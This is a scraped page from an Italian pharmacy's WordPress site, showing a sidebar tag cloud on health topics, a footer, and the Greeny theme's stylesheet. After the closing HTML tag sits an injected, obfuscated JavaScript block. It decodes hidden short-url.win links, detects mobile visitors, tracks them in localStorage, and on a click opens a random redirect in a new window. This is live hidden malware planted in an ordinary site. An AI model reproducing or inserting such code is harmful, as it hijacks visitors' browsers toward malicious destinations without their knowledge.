<a href="https://www.farmaciademartino.it/tag/bambini/" class="tag-cloud-link tag-link-44 tag-link-position-5" style="font-size: 13.384615384615pt;" aria-label="bambini (5 elementi)">bambini</a>
<a href="https://www.farmaciademartino.it/tag/capelli/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 10.153846153846pt;" aria-label="capelli (3 elementi)">capelli</a>
<a href="https://www.farmaciademartino.it/tag/celiachia/" class="tag-cloud-link tag-link-606 tag-link-position-7" style="font-size: 10.153846153846pt;" aria-label="celiachia (3 elementi)">celiachia</a>
<a href="https://www.farmaciademartino.it/tag/celiaci/" class="tag-cloud-link tag-link-335 tag-link-position-8" style="font-size: 10.153846153846pt;" aria-label="celiaci (3 elementi)">celiaci</a>
<a href="https://www.farmaciademartino.it/tag/colesterolo/" class="tag-cloud-link tag-link-559 tag-link-position-9" style="font-size: 11.948717948718pt;" aria-label="colesterolo (4 elementi)">colesterolo</a>
<a href="https://www.farmaciademartino.it/tag/crema/" class="tag-cloud-link tag-link-647 tag-link-position-10" style="font-size: 10.153846153846pt;" aria-label="crema (3 elementi)">crema</a>
<a href="https://www.farmaciademartino.it/tag/cuore/" class="tag-cloud-link tag-link-591 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="cuore (5 elementi)">cuore</a>
<a href="https://www.farmaciademartino.it/tag/de-martino/" class="tag-cloud-link tag-link-600 tag-link-position-12" style="font-size: 11.948717948718pt;" aria-label="de martino (4 elementi)">de martino</a>
<a href="https://www.farmaciademartino.it/tag/diabete/" class="tag-cloud-link tag-link-149 tag-link-position-13" style="font-size: 11.948717948718pt;" aria-label="DIABETE (4 elementi)">DIABETE</a>
<a href="https://www.farmaciademartino.it/tag/dolomia/" class="tag-cloud-link tag-link-500 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="dolomia (5 elementi)">dolomia</a>
<a href="https://www.farmaciademartino.it/tag/donne-in-gravidanza/" class="tag-cloud-link tag-link-43 tag-link-position-15" style="font-size: 16.435897435897pt;" aria-label="donne in gravidanza (8 elementi)">donne in gravidanza</a>
<a href="https://www.farmaciademartino.it/tag/echinacea/" class="tag-cloud-link tag-link-345 tag-link-position-16" style="font-size: 10.153846153846pt;" aria-label="echinacea (3 elementi)">echinacea</a>
<a href="https://www.farmaciademartino.it/tag/effetti-collaterali/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 10.153846153846pt;" aria-label="effetti collaterali (3 elementi)">effetti collaterali</a>
<a href="https://www.farmaciademartino.it/tag/energia/" class="tag-cloud-link tag-link-130 tag-link-position-18" style="font-size: 11.948717948718pt;" aria-label="energia (4 elementi)">energia</a>
<a href="https://www.farmaciademartino.it/tag/eritemi/" class="tag-cloud-link tag-link-113 tag-link-position-19" style="font-size: 10.153846153846pt;" aria-label="eritemi (3 elementi)">eritemi</a>
<a href="https://www.farmaciademartino.it/tag/farmaci/" class="tag-cloud-link tag-link-10 tag-link-position-20" style="font-size: 11.948717948718pt;" aria-label="farmaci (4 elementi)">farmaci</a>
<a href="https://www.farmaciademartino.it/tag/farmacia/" class="tag-cloud-link tag-link-369 tag-link-position-21" style="font-size: 18.769230769231pt;" aria-label="farmacia (11 elementi)">farmacia</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-de-martino/" class="tag-cloud-link tag-link-482 tag-link-position-22" style="font-size: 15.538461538462pt;" aria-label="farmacia de martino (7 elementi)">farmacia de martino</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-de-martino-lavello/" class="tag-cloud-link tag-link-366 tag-link-position-23" style="font-size: 10.153846153846pt;" aria-label="farmacia de martino lavello (3 elementi)">farmacia de martino lavello</a>
<a href="https://www.farmaciademartino.it/tag/farmacia-lavello/" class="tag-cloud-link tag-link-288 tag-link-position-24" style="font-size: 10.153846153846pt;" aria-label="farmacia lavello (3 elementi)">farmacia lavello</a>
<a href="https://www.farmaciademartino.it/tag/farmacup/" class="tag-cloud-link tag-link-439 tag-link-position-25" style="font-size: 11.948717948718pt;" aria-label="farmacup (4 elementi)">farmacup</a>
<a href="https://www.farmaciademartino.it/tag/fidelity-card/" class="tag-cloud-link tag-link-365 tag-link-position-26" style="font-size: 14.641025641026pt;" aria-label="fidelity card (6 elementi)">fidelity card</a>
<a href="https://www.farmaciademartino.it/tag/glicemia/" class="tag-cloud-link tag-link-152 tag-link-position-27" style="font-size: 14.641025641026pt;" aria-label="glicemia (6 elementi)">glicemia</a>
<a href="https://www.farmaciademartino.it/tag/infezioni/" class="tag-cloud-link tag-link-97 tag-link-position-28" style="font-size: 8pt;" aria-label="infezioni (2 elementi)">infezioni</a>
<a href="https://www.farmaciademartino.it/tag/influenza/" class="tag-cloud-link tag-link-95 tag-link-position-29" style="font-size: 11.948717948718pt;" aria-label="influenza (4 elementi)">influenza</a>
<a href="https://www.farmaciademartino.it/tag/ipertensione/" class="tag-cloud-link tag-link-603 tag-link-position-30" style="font-size: 10.153846153846pt;" aria-label="ipertensione (3 elementi)">ipertensione</a>
<a href="https://www.farmaciademartino.it/tag/lavello/" class="tag-cloud-link tag-link-370 tag-link-position-31" style="font-size: 22pt;" aria-label="lavello (17 elementi)">lavello</a>
<a href="https://www.farmaciademartino.it/tag/offerta/" class="tag-cloud-link tag-link-16 tag-link-position-32" style="font-size: 11.948717948718pt;" aria-label="offerta (4 elementi)">offerta</a>
<a href="https://www.farmaciademartino.it/tag/pelle/" class="tag-cloud-link tag-link-579 tag-link-position-33" style="font-size: 14.641025641026pt;" aria-label="pelle (6 elementi)">pelle</a>
<a href="https://www.farmaciademartino.it/tag/podologo/" class="tag-cloud-link tag-link-565 tag-link-position-34" style="font-size: 10.153846153846pt;" aria-label="podologo (3 elementi)">podologo</a>
<a href="https://www.farmaciademartino.it/tag/premi/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 11.948717948718pt;" aria-label="premi (4 elementi)">premi</a>
<a href="https://www.farmaciademartino.it/tag/raccolta-punti/" class="tag-cloud-link tag-link-367 tag-link-position-36" style="font-size: 10.153846153846pt;" aria-label="raccolta punti (3 elementi)">raccolta punti</a>
<a href="https://www.farmaciademartino.it/tag/rughe/" class="tag-cloud-link tag-link-509 tag-link-position-37" style="font-size: 11.948717948718pt;" aria-label="rughe (4 elementi)">rughe</a>
<a href="https://www.farmaciademartino.it/tag/sconto/" class="tag-cloud-link tag-link-18 tag-link-position-38" style="font-size: 11.948717948718pt;" aria-label="sconto (4 elementi)">sconto</a>
<a href="https://www.farmaciademartino.it/tag/sole/" class="tag-cloud-link tag-link-605 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="sole (5 elementi)">sole</a>
<a href="https://www.farmaciademartino.it/tag/sport/" class="tag-cloud-link tag-link-549 tag-link-position-40" style="font-size: 8pt;" aria-label="sport (2 elementi)">sport</a>
<a href="https://www.farmaciademartino.it/tag/stile-di-vita/" class="tag-cloud-link tag-link-241 tag-link-position-41" style="font-size: 11.948717948718pt;" aria-label="stile di vita (4 elementi)">stile di vita</a>
<a href="https://www.farmaciademartino.it/tag/tossicita/" class="tag-cloud-link tag-link-42 tag-link-position-42" style="font-size: 10.153846153846pt;" aria-label="tossicità (3 elementi)">tossicità</a>
<a href="https://www.farmaciademartino.it/tag/trigliceridi/" class="tag-cloud-link tag-link-697 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="trigliceridi (3 elementi)">trigliceridi</a>
<a href="https://www.farmaciademartino.it/tag/vitamina-c/" class="tag-cloud-link tag-link-121 tag-link-position-44" style="font-size: 10.153846153846pt;" aria-label="vitamina C (3 elementi)">vitamina C</a>
<a href="https://www.farmaciademartino.it/tag/vitamina-d/" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 10.153846153846pt;" aria-label="vitamina d (3 elementi)">vitamina d</a></div>
</li>		</ul>
			</div>
</div>
	</div>
<div class="span-24">
        <div id="footer">Copyright &copy; <a href="https://www.farmaciademartino.it"><strong>farmaciademartino.it</strong></a>  - informazione, salute, cortesia</div>
                <div id="footer2">Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Designed by: <a href="http://free-wordpress-themes.com">Download Free WordPress Theme</a> | Thanks to <a href="http://wpthemesdir.com">WordPressThemes Directory</a>, <a href="http://themesgallery.net">Themes Gallery</a> and <a href="http://freewpthemes.co">Free WP Themes</a></div>
        
    </div>
    
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Greeny\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://www.farmaciademartino.it/wp-content/themes/Greeny/style.css
body_size: 2814
content:
/*
	Theme Name: Greeny
	Theme URL: http://newwpthemes.com/wordpress-theme/greeny/
	Description: Greeny is ıs a free WordPress theme with options page. Supports the post thumbnails. Suitable for any niche.
	Author: NewWpThemes.com
	Author URI: http://newwpthemes.com/
	Version: 3.0
	Tags: Green Theme, Ads Ready, Two Columns, Right Sidebar, Fixed Width, Blogging, Options Page
*/

/* LAYOUT */

body {
	background: #ebf1dc url(images/background.png) top left repeat-x;
	}

#wrapper {
	}

#container {
	}

#contentwrap {
	background: #fff;
	}

a {
	color: #ee4f01;
	}

a:hover {
	color: #47560b;
	}


/* HEADER */

#header {
	height: 134px;
	}

#header h1 {
	margin-bottom: 0px !important;
	padding: 35px 0 0 0;
	font-weight: normal;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
	font-size: 46px;
    text-transform: uppercase;
	}

#header h1 a, #header h1 a:visited {
	color: #fff;
	text-decoration: none;
	}


#header h2 {
	color: #e5eec6;
	font-size: 14px;
	font-family: Arial, Helvetica, Sans-serif;
    font-style: italic;
	}
    
.logoimg {
    margin: 30px  0 0 0px;
    }

/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 26px;
    float: right;
    margin-top: 10px;
	}
	
#pagemenu {
	height: 26px;
    float: right;
	}

#pagemenu, #pagemenu ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
	
#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu li a, #pagemenu li a:link {
	color: #fff;
	display: block;
    margin: 0 0 0 6px;
	padding: 8px 14px;
	text-decoration: none;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
    text-shadow: 0 1px 0 #3e4d00;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
	}
	
#pagemenu li a:hover, #pagemenu li a:active {
	color: #fff;
	display: block;
	text-decoration: none;
    background: url(images/pagenav-hover.png) top left repeat-x;
	}
	
#pagemenu  li.current_page_item a {
	color: #fff;
    background: url(images/pagenav-hover.png) top left repeat-x;
	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}
	
.topright {
	text-align: right;
    margin: 13px 0 0 0;
	}

.topright a {
	color: #dfdfdf;
	text-decoration: none;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
	vertical-align: top;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 0 1px 0 #565656;
	}

.topright a:hover {
    color: #ffc703;
    text-shadow: 0 1px 0 #562d09;
    }


.navcontainer {
	height: 30px;
	}
	
#nav {
	height: 30px;
	}

#nav, #nav ul { 
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#nav {
	margin-bottom: 1px;
	}
	
#nav ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}
	
#nav li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#nav ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#nav li a, #nav li a:link {
    background: url(images/nav-background.png) top left repeat-x;
	color: #fff;
	display: block;
    margin: 0px 6px 0px 0px;
	padding: 9px 15px;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
    text-shadow: 0 1px 0 #374502;
    -moz-border-radius: 8px 8px 0 0;
    -khtml-border-radius: 8px 8px 0 0;
    -webkit-border-radius: 8px 8px 0 0;
    border-radius: 8px 8px 0 0;
	}
	
#nav li a:hover, #nav li a:active {
	color: #fff;
	display: block;
	text-decoration: none;
    background: url(images/nav-hover.png) top left repeat-x;
    text-shadow: 0 1px 0 #a23201;
	}
	
#nav  li.current-cat a {
	color:#fff;
    background: url(images/nav-hover.png) top left repeat-x;
    text-shadow: 0 1px 0 #a23201;
	}

#nav li:hover, #nav li.sfhover { 
	position: static;
	}
    
/* CONTENT */

#content {
	background-color: #fff;
	padding: 15px 5px 15px 15px;
	}
	
pre { overflow: auto; 
	width: 470px; 
	}
	
.post {
	border-bottom: 1px solid #ddd;
	padding-bottom: 15px;
	margin-bottom: 15px;
	}


.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 8px 0;
	padding: 0px;
	line-height: 24px;
	font-size: 24px;
	font-family: Arial, Verdana;
	color: #2d3803;
    font-weight: bold;
	}

	
.title a {
	text-decoration: none;
	color: #2d3803;
	}

.title a:hover {
	text-decoration: underline;
    color: #ee4f01;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}

.readmorecontent {
	text-align: right;
	}


a.readmore {
	padding: 4px 15px;
	background: #d5e3b6;
	color: #384505;
	text-decoration: none;
    font-size: 12px;
    text-shadow: 0 1px 0 #fff;
	}

a.readmore:hover {
	background: #384505;
    color: #fff;
    text-shadow: none !important;
	}


.postdate {
	font-size: 13px;
	font-family: Arial, Helvetica, Sans-serif;
    font-style: italic;
    color: #8a8a8a;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	color: #474747;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	color: #474747;
	}
    
.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;
	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}

	
/* wp-pagenavi */
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:active {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #384505 !important;
    background:none !important;
    border: 0 !important;
}
.wp-pagenavi a:hover {
    border: 0 !important;
    color: #fff !important;
    background:#384505 !important;
    border: 0 !important;
    
}
.wp-pagenavi span.pages {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #384505 !important;
    background: none !important;
    border: 0 !important;
}
.wp-pagenavi span.current {
    font-size: 15px !important;
    padding:  4px 8px !important;
    font-weight: bold;
    color: #fff !important;
    background:#384505 !important;
    border: 0 !important;
}
.wp-pagenavi span.extend {
    font-size: 15px !important;
    padding:  4px 8px !important;
    background:transparent !important;
    color: #384505 !important;
    background: none !important;
    border: 0 !important;
}

/* SIDEBAR(S) */

.sidebaradbox {
	margin-top: 5px; 
	text-align:center;
	}
	
.ad125 {
	margin: 10px;
	}


.sidebar {
	margin: 0 10px 10px 0;
    font-size: 14px;
	}
	
.sidebar a {
	text-decoration: none;
	color: #334215;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#ee4f01;
	}
	
#search {
    border: 1px solid #c1cfa1;
    height: 30px;
    padding: 0;
    background: #ebf1dc;
    text-align: right;
}

#search input {
	border: 0;
    background: none;
    color: #67713e;
}
	
	
#s {
	width: 240px;
	padding: 4px;
    margin:3px 0 0 0;
    background: none;
}

#topsearch 	#s {
  width: 258px;  
}

#topsearch #search {
    margin: 15px 0 0 0;
}
		
/* Social icons */
.addthis_toolbox {
    padding: 15px 0 5px 0;
	text-align: center;
	}
.addthis_toolbox .custom_images a
{
    width: 32px;
    height: 32px;
    margin: 0 4px 0 4px;
    padding: 0;
}

.addthis_toolbox .custom_images a:hover img
{
    opacity: 1;
}

.addthis_toolbox .custom_images a img
{
    opacity: 0.85;
}



.rssbox {
	background: #fff;
	border: 1px solid #ebf1dc;
	padding: 10px;
	margin: 10px 0 0 0;
	}
    
.rssbox:hover {
    border: 1px solid #c1cfa1;
    }

.rssbox a {
	color: #555;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
    font-family: Arial, Helvetica, Sans-serif;
	}
.rssbox a:hover {
	color: #47560b; 
	text-decoration: underline;
	}

.twitterbox {
	background: #fff;
	border: 1px solid #ebf1dc;
	padding: 10px;
	margin: 10px 0 0 0;
	}
    
.twitterbox:hover {
    border: 1px solid #c1cfa1;
    }
	
.twitterbox a {
	color: #555;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
    font-family: Arial, Helvetica, Sans-serif;
	}
.twitterbox a:hover {
	color: #47560b; 
	text-decoration: underline;
	}
	
.sidebarvideo {

	}

.sidebar h2 {
	margin: 10px 0 0 0;
	padding: 6px 0 8px 12px;
	background: url(images/sidebar-tab.png) bottom left repeat-x;
	font-size: 14px;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
    text-shadow: 0 1px 0 #273100;
	}

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 0px 5px 0px;
	padding: 0px;
	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	}
	
.sidebar ul li li {
	padding: 4px 0px 6px 15px;
	margin: 0px;
	border-bottom: 1px solid #ebf1dc;
    background: url(images/bullet.gif) top left no-repeat;
	}
	
.sidebar ul li ul li {
	padding: 4px 0px 6px 15px;
	margin: 2px 0;
